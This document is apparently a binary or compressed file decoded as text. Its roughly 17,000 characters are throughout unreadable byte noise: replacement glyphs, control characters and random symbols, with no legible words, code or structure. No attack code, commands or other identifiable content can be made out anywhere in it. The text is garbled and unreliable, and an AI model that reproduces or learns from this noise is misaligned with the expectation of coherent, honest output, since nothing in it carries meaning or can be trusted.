3�ˎ:J5Z�B�!Q��|���H#�!	1j��]Ұ����@��n���TiC0HB�� A08k"`P0)���e��
4�qh*2��=нE�@*e� ���_PC��Ji�AJe���}��<ʦ5�%�,P)kC}+�XR�'�R(� r&K� ��T	R�h�W3���@%�HRBdZ��� H� 
$�aڢu�N?G��)՘���F3��X @i�P|,�s�$#Â�	hO�3�֑�2�
 qB����( %J��� �Y��d@sy�W��i�c�V�RA���9�u�T҅�Q�Jd�xa]�I�*�ġ��ը�FgZU.]%�	 ��<W#�H@	.-o�j��U�ESTiF�_�@4���'�����!R E&*4�qA�a��b �'Vi�����R��P@=�b4�E�3�8
������CQ�Q���U#R�UIҚWPwI\�A� �� B`��B�+Ct���S����}�ƨ�	pԤEAU�W4",.	��k�!kt�!�r &"���(AT(��s�D�@�(P�"�,���Ma�t�r�4�iD�L�T��T�\sH*��*п�Tx�ԑ<Ua11O�un�Ď����t��IS����p	s`ҠjX(C��8Ā�!qy^����`p�"���8�D"�PFj�  ��}�D����|�� d@j��K�t�@���H$�@*)�r�G#��u"�D{���JqA��+�%�DB2DA�,A 	 � �� �$8�0�U��%�N�\�H^ *��T
`� j�B{Ǐ<i*J5R%
�i�~�� �	�4��n`�a��
���	]= +�f|��aU�!ڄ	-���£��A� !�� B��R��F�\�*J��*�!OͰ��s (�;%� hF��sB<�\`���$*(��5E 8$���f�0\D&�f�H�B�$���B�!�EB�(^�a���� �+��s$�ZIP��Ԁ�à	�51�����
� <
)E����Q��zI-�(E!����
���tA��9�z}�?B��R�Nh���-��cB� 	9�bU� r�}�*�B`KJ*�i�2��:C����	\���G,���t��H�.yF�F�Nz��h�P.C�%�!x��bCHju��5B%I�p@�GKKHi)��J4�H��:u=E�P'QMd����!�9R! #R�p	� �4���H��4�ak\Z
�.:ui�E��r�Ԅ�]�}��[�61�J�kAr8"�Ƥ$DpOt���$sÿU4���q�A*`�� ����J �O>-P���I T�r�!�R��tA�QҐERA0�9�;��K����#�8����#���� ���1>I�ű�Ўj�I%A�@����/��O~�5!0�
<�9�ɢ%����" �%��u�#��y�〣����u� �3�%r'QX
����� i jA`�@.��8.(r8�DAJ�KS�< h)�l����K	#�.Y�H	tI!��s=(Хhh���s ��$jdN����դ*VX#7.��E�s�s��}ӥT��2*���*@)!u�� �(L���L�������85��9� �.�E
J�AU#��冴�V��K�Ѩ����V�! �r�Hb{�'��$��!S��Fyd0��=Z�Hl�Z�fs�*�yAB��z�C5� �(�Q �]�\`�H�BA�!U`B�i�ㆍNR@C�\%�ȱ�kOQP��i!Q��0P}'X�7�j� ٌ����9fQ�&A}�"�@G�a@X���9�܉-�1�sQUN��������J� ��DN�Q�,��$!BV � ���ׂJ@4��((�D�p�A�j

�aZH�*��CJ@;�t��Rta��\�)�T**�%�˒`��H�[���:`2H,y�u44A
� �T�o2t�9r*<�W%�;�����ô-������~���헷�U���u��M�n��� pij(YO)X�i�	�K�ޜw3�{�����ܻ�fn>��-v���>��v�E6�ߖ�s�p��n�����������s+�5���<=�����CAS��!� 8H���E��\����;�;�u��d�x�gۛ���)� �PZ���훅u�Ւg�~z����L�S%�@���O�o�@�*N�*À� ��@��i,U�������gm���K��do;�׷\.���MG�B���ٳ��l/q�ִ��1@��:��@DnGPB�`:T4y���y/�|LpAv@��Hj�� �}X��`� T)�@�槙�|�w{�܎�[�[�������v��۾�e�Orv�����U<���61��\��o���^�w�n=����G[f�+�<�%=�� �~��:��(�[R�p�)*���ҙ�s�|�u0�K�&�j��]n5s�hmԕ��̙N�<ɤ�d��~<�=�
5�$�8�;o�s��r�u3�����9R&��d�η�&�[��Hi �"%۬�-}��V�|�gg��_Y9��|��jM���-�.q:CV	�z*�?���깬�KGI���ʊ���^�2$I��:k�J��8�EI� � �	u."\�� �.��i%���� ��.�6��L�aC6cXJ6$�}-ȗ̌��r�>��ˮݥ�m�*[����m��g,֤��0����mM'�/r�K5FF�����ݨ��
�I�6ʦ�I�&��D��I������Gl;�O`�nf����\Ϳͪ�K}؛�sm�����%V��I|���k�I�� �q$��c�c��&��A���(�/�{�� 9�Q	�9.��.��P �	X��.�"�HB� \A C1�������r��#�G���CLZ3
�xda��j 
	@�L�5S�8 ����\x� �����@]EI������$��0+Hlb�������#Q#��Ci$��w�W ��8z��*�$4��*0\��(AR#���y��(:}�}y4���灤��������r�q�5�N@�H)%�(��@�	�������`��"�%��$�PiT�,0g�:�(�� f�.�Y�0-��LI��,Q@�
�[��w��pa�K�q#��� ���A���C�!�(��st"8���Q9!�� �Q	��8� !�c�4��;�%�PH$��p��h.BsNxDȂQ H-
t��� �(iQKF��F���S<+SH�R �K��V�JÂX�kCG�uA	�
r�%4�v^�!W�R�I�� �\����p��WP!b���XB*�=q���:��$�����Uz��B4sW&j�j�A$��Ө�ȡԤG��4�  $����3��UJ���ėA���$0I �Kz�(�B�tI�,�W�#I*T~�@�AT�r� ��"�L|s8��8� ��\ 2ny�ǂ��r��� �w<����\w���b�� ���^4��&q'J P�/iw�KH �Ii���zO|�+F����}j�r��kh�x&C�_���R���|��T�{��P��4A8��8 V�G �.<r�ԍr��T�f!��q��-JI�P+ �N$�(j�ŧ�X�<|�'� B[�'��r!��e ��nv�`�#�J(H�S��댻=�����3���k̙t���\��;���G�S*;��q�Z�k��-�_e��v|n��Ch�[Gc�v������s�۶����o�9����Q�N�0�k	�e���ٻ}��UQCp��Vߩ+�+�'>�����}�]E-]-D�2d���c�A �1}�?-1����6�/�-�Y]S]k����ZM֩�t�m(�ܤIPI�5��?y~h;����ګt�vT���R�[��nk�Ҿ�l��ݳ�/�5T�Z�|cJ)����k����A�m�#�i�c�ov�:��4KhN�ڻ}�幄�J�N�-F���k�n�q��T�(�/q?��ͳ7En�t�^),;�vn}�m�O�|�x��P�<8��1�^���m^�Xo�����w���Shm�k���r�tl�_���w�}{ik7E��b�E��C�|18=� ���e��.L�e��H@
���Ӭ�@�}9��-E�-$�j+\^>�' �j��J"�� # �N��J���8BM#J�HE �#���rD���զ$D���NIf�iդ��P���1���H^O D �@S&���%c��" $V���WQ!�˚��;��H� ӥT��4�D!
�GLDD<G�]"q�B�O#�v�����p#Q0�,E��N�B�����'���!PtpO�H�<j�::�9��KPp"*��%59ĂУJhD���|��F@�^	Rz�4���BD(A ���@@�K���$9q���8�&=Z��G���Ap���8�5hr#�0`3��i!���bT�Iv�E"4��
�(D`
��Ȫ\��FU�:P��h���冀Ȫ�.nTMZj�g8%H�դ�H-��P�T�Nxr�*�.@�T*2��N��@%V)��!���N �#J�-$.B���	 �iM ��5�8 ���%�(����aH�1�I<DL "��L]`4�Jǔp�A� �B����<��㤖�q-R�9z�(	 ��cIH�$��%U�x�%lSIs���Ca�<<�划�k�C4Mi��j�rw/~���;}s�v�p�6�����Fҹ�]o����D�+k(&�TJ���h�3�)�_>V���2�~�^;�d�m��v���ݶKN�n�}��u���T�Wݳ]r�U̙b����s��y�t���e�[w��O{��go������;>���]lUҮ�v�l�N���
�򖞲\��'�ϙ!��%N�钟��437�e7=βWi��`�ϗ��u;Z�V}�%���K��tmZ�UL�	�d�9�t�3��}�|���^oW����ݯ{�b�]r�]n��mj˅��q��Ӫ����>l��^��f8�ĸ��m�����e�Y���{ŧ�]��]-7KuD��}��p���j�k�j�6l�Ҟɒ�49��.W����M��y�V]���b{]q�]����w���Y��U�\+��>l��^��f<�ĒN!�}�8����� �� �.8;�a|�����cٻ2}�t���v�m�K<����u�w�6ܢ���Σ��)�5�t��i(���@�*i�������;Ž�N��b��ve��y7���g���{�?-�/�:�������� �=���լ�ϲ���x���f��Sٯ.�ʬ��e����Κ�k�Cb#���-�܍���F����ۃhڭ7��e����������^\�VQO������	����y�ݾ����X{�y��o+��6�7eܶ�4���T2����� �2�  �]�!��{i�?<;��O��黫��]��U/c�;Y�+�����2ul�	�L�_��<H�f����W�Y�O̽��Y�����[lۛ'���=����mUt�F�*q8�'N�AwKkL����|̵ɩ�+�-r=���k�+��s���Ҫx�"�����`F��Hz3�_���K���ݲ��U���=���k�Gsw�ٝG>���qk�:�clJVN�f�Mu=��&s_,SQ>MU]g�d�_�;�iޛ@�n���Z�-V�nXhn۵v�;L��e͑-��r��i�m�n*ĩ�����l�����"��ed�Z	f�t�)��j�'SR1� ��2l�5�Sˉ'H, �d��8fQ^<T$!�r9�pT
��(89N������-�q$'��t�P6 8/�~ �A�d���_^(h� �0�� � 1�	օ�"	D D"(�@#\[��X\�"�����Ѩ ��S   j<�@ĩ�����J���c(���pX�$-H �����B�d�^WutAF�N��r$2^0�Ep!ZT��bH���|�H1j@q)sDB��� �R0u9����Q% 	���Bk@`��8p<��Ҋ8/P���>\�cPH^�������
��]�tE�$s�q!xip*r\�����\\����9}x �*x��ǐ�aA*@
4��E�iq(���H�D& �@ *s� J�5iR\
��D����و@ri �UUF
ih�r�PNf\�đ��"��.x"��8�� � p( W�p���*��hqH�� ��Ă @��*u&�9���:I������J�� ��J�o$>��8 !"�@k��Wϙ\iiQ��A�b�J�Yg��*� �I*5*{!��ibS�(@ȬH�	�&�@Z
����` �P���$�<�����L�F�qhpU�`�OC̬1H�:�$�LCP��_Q����S�_���nIl�|K>��ݾ�T����K��2.�Z���W�p.:C[� ����Y(n��ӷ�	�eE��]�v��:D�L�K2ѵ� ;Keih����㷻]kݛ'jnM�n�U^� �_׽�o�v����ol۝E��s�I�Zi%TT˦|�3\�-�-��=��;�خ��j*�SN�E����۷�Y;��כ|鍗=��&��v�ϗSK=���gK��sv~_�I� �����٭�+�����ܶ��퍡l��?�v{����q���p��k�]����RJ��ߌ1�Ųwg�wx��[w��v_k�m��2��wr6ͦ�j�d�3i.꙲f��P��|�흉���n�۽� ��f[m7[9������{�߷h-��D����J�)�ęLlJ�;�ۏ�����c�>Sw���m��Yo���n�wx;b���m-��g�����CN��.���WJ/�#d"�� L��`5� ��@]G@/���R1�c�S��؋�z����� ߴ ����S��[s��?�-�d�ʹu�{��6� ��� �{U���}���[v��z�z�>��	T�[Gm��e;���L� 3���������:M��}���[bѻ��eUV���ތ���[`�R�$�����q!�s�C����v����:����w"u��V~�Vnڻ�s��)m2�?/�yzy2osg�q�P��Lhhqw+_��pm�}T��
����+hk)g
�J�*�֗>���sC��c��<4�;u���?���Z.���E���N�����^���'=���yo���5��U�];g�I�����S�*dM�s+���|������/�����ݗ"�%��on�w�_E�wʩ�e�I�&T����} �+�tn}����n��Kw]�j�����ͧsZ��M�����Um܎y���a� aԢ��-� ����_h?��}���^�W��w�)�&�#u��}෺���UT��
�y����1���g�ʝ���߯��wS������+�;����$�ɕ�� ��Yh��6P�6՞CĊm�4TT�d�2�-�����������Ʒ����]Ȧڵ���Y����g��K�T]���6�.��4:si湊���Ô���B�0'�J	j�U�O��AÉ�.q�E�*��A| ���P7��	!H >�U�`z�A����K�B��S<�!�XK����N���5<1����+���Q�	�E$#I$8�t��P�#�9�� V��Q��*A����U+E� ���3*V%r�q'�sJ Ij�_@!9`���j�
.�
1�  �$!�u)H"�¯K�@-�qp��8A��k�iD̆��%5`��B��i$\iLϳ!��ڜI�]�b�x`܅sj��$8f#�8a4��1��\��0��iC���B� ҉�-��A�{�99C�rRxJ5�%�8TRD@*�I�$�8F2ɤ�$)�xv|=����b C� ��ܠ9�ꂐ�h\�P'8x� ��� ���GQ<>�g ��i�! -
��� ��:t��F�jD����%U\��b�0�.����*������@�3TA���q��Br� �i%KZ	#Q:�zq�L�R \��Ā����I�LD"Э--#!��c��� 4�ss���!�D��#��9 �:�#�b
��%��idz�`s��i���\�#K�F�AD���8� 'Q$�\A�C�H�H{����Mb�	���5�I�6������uA��^��{w��Y=��k*M��Nֽ�!��ɍh����w�M�ٴ���/��t�r�|�&��u��2�����W�c�=�����ب��Ox6z	W��.����w7l�ػy�n���ݿ/�7%t�����ܥ8ͤ�ݻz��K(��m�]�[s�|��PڷQR��o��9q�"�
ٓ�R��q�X�5si�Ke\�[�{6]�L��gJl��䴹���G�;�r��ʪ�y;�]GT�k�QIY��s�*%�5��2Dƹ��,�֠�>�B!��|���$y��΢�d�rG��n�
zUlIj4�D���C��j�����\H�7Kr^'���@A=��d���}OH /V;'� ���d(�O��$�D�,n.���\6��|�~�]�]u����>�?j^�.�ݵ�$[�j$6Uo�}�B[=U����<���y+��͝#/�Jb �����mx���� ��&���lW���}��=��&�nY.U��bm�2�q�l�g�۩�x�������3��{��!��O������fړ�EΞCfU��p�eRѺ��5�%T�\M�&V�������;Wr��`�ӽ_�:��S��U��p�V:����+A��zy�/�!���'X�5��޿���wk����6���{5ݭ�c�Z��*[�Q!�G{�O�;Ww6Yt�Sܞm5���@Y2l��k{�k��k{��jM5�ho���m�z�%�&���Ւ�5k�l��KY!�ij乳d̙-�q�gb{���CU����/�xSZ;Ui�]'m��C:�sm��.��UN��~ִ�1� �(���F��`U��J�KC�<J F� ��#��/�s�%�0$,8��`�9jDP  +H#���$��� AU��T8:�I�Z���gIpB�`)D.i� OOǖ
�,*�J� '� �$���$�u�^SPu��0r����M%�u',�®�gԪQ5)q���"{�Z��oH 7H�����HT
Z`NI�4��I*�-
��Afhs�ABD	$�	.�!��.0WA�D9c��`Q�P�?B�:`PD�Eښ�Bb��R�!� *T�	 �GH!�nN*��5Bt�<$@#� W�Ԥ��&�#�➬(���`��A4��.��4��pV�j��!%��C3�9�)�'�  _b',��$�R�PDq'ш5UJ��9� HR���k��qG*
���e�h ,/���%}\���
t��U09�<*��T�Ih=GTs��
��&��*���@�Xp���J ���@F�#H�P�0��q	�
61����]+�Qh�B�G�E%O�%\���Ô.H 8�i8�UHՒ�b�Ө��(A�
�`����*IC$1��J&��i@�u:B`�H�P ��!��F� C� @ q.��x�7J�4*�I
Z�&(�8`�]�1O+�����v�d컯l{ϵ�o��avvְY�;�� ��6�M�pn[\�R�^��g5Ϙ\��� b;s�o��78���7�W!��l�*"�߽�߽���~�n�Vӿ�wtw�r����S/4�l�6_k��-E�`[1ӧSL ��'�_$k�]��b
�����,�0����5�bv[�����մw�x/{���e�i/�����ح�g�vuU�TW�2S�f�M��{����#��}����ws;�1�ͺW��6��Y��,Mt��/����p��ߎ����ݡ�~]wgi-������_�$��~�Wh��mm��&µ˱K���L��ɵ��%���9������ΰ����ݹhۗ}� _z���*�F�ڛ��e�n���y���}�s%���g9��.{h�a;����Ӳ�����̫gj7�so{����l���j&Qn���[W�R6���x�3���L��4S|����c�Ԭ�� 
��[_h�ƴ��Y0Q�� rm���?
c]���O�W,���o�oov�{�۝��,[o�j}�-7N�}������*��"��f	L4wz�:b�0;hlO�~�Y����7p�����[p����r���nm�]m�{��Fध�o;��C^*h&:x��.�.S�ڭ���~^�Q�U�7ˆ���� ����m��({��=�y;K�{ӷ�7Z�;{rZD�����55��8�{f�T"��}�:���t�^㨱]�)ƻ`�4rvv�t�����՗�`C��E;���)7=���7�-57�uA��g�� ��}n�����߻���e٭5�&�[�_UN�_���s���	���Ǻ=���w�y�����o����[�]��U��6�L�4�76��D%���ӶU<�r%�ɵ�W����3tJ�����s���؛��.�G�;�*��2Ϸo�;�m��j�6d�,Kc�08� v��_�B+/�ǶV�j+�����W���I.U����fT]w�آ�c[&�H'_iC4O�qd�6�oݻ��{7�Gڻ���v������[l�X�ʬ�����k��>ծ�5ŵ��SM�=�'4=���=��Z�������[swul���Uv}��6͞�p_�(;���6���f
jZ��U=��&�=��s�qL���dN# �P�HB`9��Ҥ#�H�
�r���y�H�t�"
�L�0	oW��4e�
�9�@��҄��a���P�8���B�@;I'��D2$�P B�!�$����UA$tC�E�FpG8�\Us�C����C �
�!�P9� &!Jj� G�ýՄ �
@8���c<�-sb�A��"�,e��a�@�#c�8�8����Z�H�<�]@��HY �[�T�6.�t�{�(E��xrK��� E�2Uy�(�]@5���C�]�� <�
@�: �T8��t���x��Dp�$��p`ѩ���W@^
��1��Dih�@o�u-DSpna@1#Q�H9���L4Ir��4�PoP���1*�� ���p(LG��$����P�ӎU��Jc�$9�,=@��F�iiPr��Ld5�������h��T'�OpӐ 	���}�� [���A�
��N	 R�B�3�C�#4Ob5cj-B��5�C��r�
�@���(���!+��#�@ϒ�*$��51i?i(��SZc���ARHr��kT���XҪ 'T�:��`�~��0#�Z�m$t�"Fg��J��x@�\�[�~�|�(˲;�s���@:r�c�Q� ]���;<��9g��M��/y�֫�r����Nؕ�6Eni��i��ɕ�4�RI8V� ¥�O<�m�r9{3y
�w�����u��~Rl����f����mY�v�ޭ�[n�WZ�ٲ������D�����9��lm��5?�j��m��մn�W�wӷn�vˬ�E��۽-\�L�Y�	*i�uJ�[L�"h � ���)�vf�x/�9`���G*�b��(�����'���܋�� ����ө�_n�;b��^��{|[nSs���,Զ��N)�����>Ǭ�F����k�&Ll�N��Wn%2K&MJi4r붅\��k�=�@擼{I�N��ù�����E�}m~�o>��457Z���Q��n��pi�i'NeSWK8�]��N�����{�;_�R�ܛ]��a���n����7%���6�Em�v��.���]Hߌ�M�87Ỻ��e��>�o��l���l���wn��������U6���vӼ��i�b�����I��*a�S�TZvz������e���v���/x{QIz���)�'Y7eWg��o����2h������n�$:8� �9�B�/�J!����.� s��B� �'�FG���!��_���� �O�����r�� ��$����W|2���g�;ߴuwMN��-?12�͕�&���U�;y�{��6㮤��OQ]m��L�9�q���]���/f�z[�kwgq��E�&U\���n�*��-��v�6jA�mԛ��UEl�u�O�ˠ���D�T2�8�d��%]�9a�@ HV���`Ӓ�h AP橏0�a��9� {ښ�TF���˞ n��c��FIC�#@Oz
�
9U�t�
�v����$u���( ��Pr�H\�!Fhb�(`�;A�HE-F�K��"a���_v9�R��H�Q<�i )�IR�w�Ua��	E���J�A�AA^ ถ�:I ���$ťۀ�Q*� �p%T�5�3�,(I(�B$�:(x��P�."@W�jP�H�K����Pj�9����!(B\�J�>��,! �I-!Ct���8C 9�c �o�蕆\s�	l4���KbHx0�s�st�@!(T��j$�ׂ������U��)\�Apt\���i)���a�<�ăb�*�DT�\�F
�1� ��$5���8*��J'QXP�%N- 48@@�]=Y�9x�Z�i$):�R�,Sj>��+�]�)�@bq:N��� 	�u `@H�TŨ�xBb�Ut�"�b�����>�C�¹�OD||!��H����B��qE=�,j`� @#P{Q��CI��	POH=Zu{چ���?��D@a �J \N����À9�	�9�H$|�z��
H���Z�<�C�LT!P�	��C��I
T�"���� �� ��<��U��HU:��q�?�~�*C��< �`�8�U�;�?�~�D#� l?!�D��Z
��҇Ps���$�B8� #O�I �0����߶W�n����m�6��_
�ݨ��y���sIh͵�}�IOM%�^ᶾ3A�>S�����2�;��Y+����:S$I�����y�WLs[H��+���K�u]|�"P{���6��*N�v�����/��˧���OE�;
�X��l�r-׽�Kp�EY0=��[����K���;R�s�ۗo^�*-�{%��Y:�u��h*�*u%u���d���ֽ�摄�Z`����N�s0���B�E  9`��a����l��SC]��e�s^��Ws��d���k7ݣ��i�T�eVNd��2f̒��kpw��{#�}���q��e(� }�ۮI� ���#�}Xs�t*�i]���`x���#j�oֳoYmn��A�����˖/��kZ�X��b� E|�[��Bߖ��Wk���Jډ{��d�&��l���8���Q�,5�+���\����n�_Un�t��K��|�QG:D�1��\5 ���B�ڝv�+tĄ7�A�G�%Lv&�x�Wݫ�o^��muʲ}u\�����)�*jfM��*[CZ� c� � ��ؔ�?� h6�t�$� 8�0��5��(P)�4��zT�S��TK�ɹ*�+\Hd#�0�PT���
�+S,�4�S4���B �?VTR@ <Q���0u�M*H5 �B�&ex�������P���'рa"㤂�@��H��,)ՠ�>��� 4z���9��u;"U�2��<+B��� r�Ȃ�D�q1	�$� �9, x๤*"����@{�I_G�f#@
�:\�T��Lcԡ���� � �z0� 	��CAB~#`�#?�Q�KA�Z ��|�2sQZI�1kCLIP�\�`�� t{�T��EIX�X���]G�`� �A�"ҰW�B��(�H0L/� ����CÊ�A��&�)��f�Sǆ� :���Z_�N�#B�0ЮoW��V���g���H � bsS���� �"�@M-��5�nM�bqs� ���	r)%A�%\*�9DfI *᨜�[��,pB!!""�(QI1{"Z�r�*S8r�cHqG'R)p$���� � P*s ET���u4(Ў iq�!S |IB����u!�P��© � �+P��'3�Z���A$��kt���fJ�C�j5������IǑ�r, �@K�V� ���"� -:r(�s��Ղ�H�V��K@:�D����D�dv)����p�s�q߿�mص���6��0�.�FaJ9����D1Cܮ���[��b_d���&��]�:�}D��]��W�_QYReW{��6Zw.�|�.�UR��ڞ��S`��Yv����ñK�"�C�6߰�C%ʖӦ\��4���o�ݓC�]˶-� ,_g»�� fv����ĽK�=��Rn��t��[(�irn)�A|�l��ε�{������~�wGQ�#d�E���RM�2��?x6C�Y�3���wLuM-He��o剶m��}Ei��c���Rl�;���E"��E{�L�K���Cj��Im��,���.M%��d�]u��ww�6���q6}�e�rl��f��^�a����|�>e5T���"{5ȩ�{f�{彯*�Z Tq%H(j(ұ����-B�_y�a�c� ( vCb���4 �X�� ��m��؏�"�(�ш���z��d0,v�� mO�CA�����m�*��p��WJoc{�5��(jfRT�e�Kxd�DA�Gd�Z���w�p�v��|δݻe���+v݊��o�V6����k�ɪ�S4J��$R���2����wW���E�ӵ��~�Q]��?�;f�s�	s�lu.3~�a` �*���|�� q]���=HB=x۟0_/��ẻ]�����z����֬�����ݽy�2͸h��Zv��-�X�>SDƴ9��;�dv)bS�����fـB��\K��s��`sQ���j�Z<�S,��J��V1i�A>X-�����&!���$^|�V�+�%[�V�k�pòh��=(��0����0
?�)̦�: �w���LJ�gը5"|Ղ�Z�\ �CC ϔW*��#R9I(J�S�. 9$=U��9�t����'�Ɨ\���A.ЧK�O��xPZ3Eթ��ĔS
�BA�5�ԟ?X!�$�`��D#c��5$�DɪWJ5�0�) �M- UOI�I��#�I�V�*��!�âH���E�-$j�x�9���E C�#��H��Iq ("& �)� ��G��ǎ� \� ��:Ng�P�'PPS C��:'P�9�	����tA ���� ����H{��W��垨D'K\	~�2ELfHȐ�+t����x ���)W"�v��Ȕ*���U�F�I(PG	'�ӥ�) �c��zHj��`4�-�C�1^x MI�B@(�t4� Q��KI&%�*浨 qò� @4���LHq��#������ �%�եTC�&I�/HE�	�9�rk����J��g�AO,f�j�\�I�589�'��hRB9�s܃�Q�.A�4��D�X��ϑ�$�A.@Ф�pj�e�fq�"�'��A��8B%�H�=�����{��ܻ��� .�{n�,ԓ�{����ݓm�Z-t��S[q�\*eɑ&[Lɓ�I۽�� �a��dL���>Wv}�T����>�wo}Y*���h���l�I�k&4���)^ٴ���a�l������dS���Zv���;J�F�KG�l�+%��C���˕)�s�DN.�)�+�j�w�VԿI����;������b�3(�fHw����-��-���.u���*X�*�M:���-�\� ���N��'~�s�5r���w�ĿM�M�=�����ͱ�������d�ʚ*�O�eNa!�d�=�����f��os�1��i���w��k&J��0�_6�UJ�}��gK�S'�H���e�Klܗ�U�=������uvSg=6�����񷶡������'N�&9���|ۿ2�G�;?����.����UX;�j�Z�>��v���+���j��L�GQwd�K���Id�&q�ݛ���r>_�����iZ�}��ۣ��z�F��������F��V� ���U�mWJ�:�D�6��Aj8�Ǹ]��n��q{�g��B�a�4��q�kl�۝��Y[W�w~���[���YUJ)��iT2�^>-A������Ke����td����d��Au�`P���ܴLw���5�$�P�8T�/�;}� �6�����������ɥ�n��D����ʺ\�+eʚ%v���2['���"?������{�l�vwy��N�M�O�2�o�:�M^�����h$��sD���s�!H�|���zl}���ó;���p_e����c�����f�\??Q7q�t��%�c���.q���\W,~?v� (��8����r�V��{�en�����u��r�F��7��A.���]���ih;];[�Z�%�B{��R;DW��AB*�FH�|�����@�CS�� RB�Y�x����Qڴ��*P� >*!����p%������(pX����(.ҹFp@q(At	B�!�SO� 1��s����8��c��J�5Pޔh:I �pu7KZ�I�K��H��j'R����y�<B% t�t���"��}9�
��@�%�����+��`�-�sCB;J( ~$`�@�'(�i�h�I�	��{��rDG'�S<���$ � �HhR<p	y�T(T���ya����Pn �
�d*�iB���Q��$d|��p^�B�	��قZA�t�� �h2<�Tg�xCKA]*� �$�I�0�#ORiB[$��]�|�'��$���TP�Z%璄�r�rB'P�!<��E ��W�&(KO��9"!������ r"b8�(��P��������ph5jD  Z��]<	� �Q��(��� Q�p� �I�$8�TWAPx�dN�GY ������>T-G)Љ�A4�sBG�#�� ȈND�y�h:x�V�@
N\R
=o�ȫ� B�@��)��is���9�4�h� [��s��AH=XS��I�P*R!�9�%Ps��U�0@'8����R\���H��tL?@H(x"��PK��%��i \��g�>g�̿y6�f�{���Bɶn{Ƣ����v��3��TN���.�"���� N8�i{�O��w6���=q�m�r�L���X;��/Z�V϶���ۨ�Oy��,�q�{5� ���ٷ�a�c����=֚����v�T4�&�On�[t�wz�j�H���9��k귲�������.����#�K_)����ph�=��T*m����-s<�s>T��}�K6m����tٵ��I�`*�� � U!\_�9qO,d�+��5!r^Āt��R�8�Y 5"��s۝��wpwWk����� 5a��B�Qn�R���4uY4�K5�W�j�*�>����UD���Zkv���j�������Ƣ�ݞ�Z�]g�=��l���Z7�ë����_��YT� �ms*�O����m#�ﯘ��^�\7�����"���{��.�uG�obl�I��o۶Y�7K[2��d꺂����f|����w6gl;y�����L�[�y��^�u���N�ڻ��&��]�r{j'�E$����{1p��_���Y���Z-����|��Js�OI3^vM4��V�"��f�����n�3kL�b�OKy�v����f�v��~e�����.T��U����U+L�ib��I"]4��x�YT!���5�:�C��9�v=%g���U%]��T�t�?4���QKSOe��QOQ"n�d��Mak���cq[�ݞ�#����˵��;�
��[)+�$QV�_��RT�b�[�%��~�h�$�I����w�䔍%}#��	?��}����䣚{p?�+�D��q�^�� y@N^hq�;���9�G��_o��tv��i�]��l�oşlV� R���[��Ղ����TT�]G����e��w��]��V�����l����7�l����{:�Uj�fַ�i�76ָ]lՓ����)�\�:T湎G4��OVd�!Q�	R\T�E�¨iqkݛ\G$@5�(sL�8�`t�M*����BȧLU	hq.8zpOYҍqs���ꂄ� f�E(�@.�N hT (R���Eƒ�M(@$�ARFB)�Q�
I" �֎ @y`�IsH�BD|�p�
����	��b�R� ()� �F8�AT��J�b"a�\ �#�bH!@(��$�����4��R�]'�e�@.G#�W2�҅�3��i�\�@h9�B����)(�B�{Aj� �U2L.i
����⤤#�AH� ��B�*C�Bf�S�8��r�j$�H �!M@�Q۩��B[ R�-�5��ÞKP��H]:s�
���Gh �����^����`@�LX�<�!�Q2�pH�j�%^u�%�N��yq���`�Z�T�9l��(��ȝ^�@ � �!��sS��A��T�pX� 8�sT��2��i0�Q'-A��?��S�������*��.
�J��$a�R CO��R@@^#�	�9#W2ABJ�y�:�չ�� ��A0�8� �@Т�/<�$
��h
�:T��G�r. ��h .��	�B BN��dC���p�J��0�0qw��8 �s#N@��@����$w�"='��.'��V�K@!����.@��c"�R� X!WO��!�=�s:Q!��$_C�%��\�@U}8 � )H#Z�� �.��H,t�U�1 W�X���.RJ@PCKNyy�#�}֐L:A$�i (<�y,R
�$�(:��b�������9j&	��`4�P]�Ca� !P�r!��%:r��IR 554� ��p#� p�Q�Ө/R�S�]I?I=  P�I����FjC�S����
���	@NYb%�F������9DW�x|	��?����r�c���HS#��� q:`I$����3�GD�� �t� (8��J��>j�s< ��p���:B)� �\�<iP�#����P�3I<b��q�Q3� �A:�ZN`�C��`���BA]@��������@U%�$���HA��F�T����"�K�s��qظ�� j� ��Y��Q�!
��Pq���)�, U��k�ha�C��D�I��T���PHh2D�[B���I%x` �EEɀj#P'�4�(? �R v��	�b��֒��T= .RT��r�x�$4�X�I �Dp��y`I#�#�I֡H�?AHP
4��x`��S�p0	� "*"AS����P�
��8z\�B4�P�ف��H<�tQ�'(�b0y5 M!�����8MD�$DA99\9��9x���r(�*I1�"`����En���4 �9���"T�T�sPIp$�.k($4�J��.O�
�s�1�aj@!lK�IP�0����8��$�h�h�(�� S$���uQ�&8�RX�B'����*���d	��@��Ɨ"�j����A=Y�H�*%��UK�J�)�|�Gȇ����1("@1$&A��F ��8r�*��D@�I��*G
� zH�܍5>xWD5U�j��9�ބ #�8.nV�"��?��� ZC��4� $�t@x�("��̘*��D��ZH=$�A.�(�
8/�B�T�ė�R��$��c�����D���S �5x�O�3S]-N�(� ��|�b �H��F�Jf2�0�@*UZut�j���( u8�yu9�Ca�|0Q�J.E��P�-B	@D�U�Q!a��xi u 2 ��Aj;1�Hq-��#��Z"� ��E�����0H"]��@U�LT�Z !$ r QI��DJ�ԍ9*���W�ǾDt�ȁ�D��*�\�j$��0TNd�����JE� �F��� ��hH�!HH�����xI.9���LH*L9�Ap !��*7Ȝ�5[�84�AH<���I�� ��y�i�L��V(� `�
�(Tya��-$�Iɨ��xj���f:@�:�:N���5��k�D�����wJG02(3���A��A$r �\ 8ൽY�7f�Ff � � 	X���$���� hW�����u8"%"��	�F��%I� �dx��:����-��P	��2��c]���5 9���W1�� I�:�<P�:��A�)%�h��`|a�����`  Z��#�J� ���!R�fp  "�F���A�TrLK��LK�(�hH�'����r%�8.|ׁƥ #���:!����A�QH�����9`s�A��k��%��,5�-�&,=N@�XcHQ�$-�C�.U�#�k&�Z��
�K�֐�<0OJ�t+�P�N��N||���*���(V0�C@ �9:� 9 p!x�
(�KP(&:����C��T�'Sa(B�  ����s:�hB�b�9b(N����#�Ux(���7%*��\�D�`<b���
ąlA1P�d���T~$<"T��p-SXR�S�$���D��ÈXCH��h	 �@<}',;$*�5�#�� �<���	OR(�qp��C�Li����"L)ȮXLT�ti���U
�u�t���\�! �iM���cO49yD�0!�)wR�Dq 4�a��"��CV��B@	�K�,E\:U�B婠��$����I��&j� � `xa�3HA\��.?�'2���F��0 � 	@A�UU��X�n�9�Ę����r D!F�u����=N*�IV���
5
�8�"���E�RQ�!�H�P���Hb�V�
��t���,���J���H�L=xk� �������n��<5�z���ZТ���C�I:��Q�Q�zHs��J�Q���C��J�D\7�~�b�<��P�K�g� �$;��A ���t����U@*UA9�d���BP
